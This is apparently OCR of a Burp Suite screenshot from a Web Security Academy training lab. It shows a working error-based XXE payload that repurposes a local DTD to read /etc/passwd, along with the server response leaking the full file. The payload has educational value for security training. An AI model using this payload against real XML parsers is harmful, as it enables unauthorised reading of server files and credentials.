 Burp Suite Professional v2.0beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: https://acf11f2f1ef56b2480eedcab00a2000f.web-security-academy.net
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: acf11f2f1ef56b2480eedcab00a2000f.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 424
Origin: https://acf11f2f1ef56b2480eedcab00a2000f.web-security-academy.net
Connection: close
Referer:
https://acf11f2f1ef56b2480eedcab00a2000f.web-security-academy.net/product?productId
=1
Cookie: session=XQbbo6oCNrwIzS82d3nmhqwFsjk030CO
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]> <stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json
Connection: close
Content-Length: 1205
"XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin (No such file or directory)
"
? < + > Type a search term 0 matches
Done 1,306 bytes | 1,776 millis
meet your needs and no-one else's.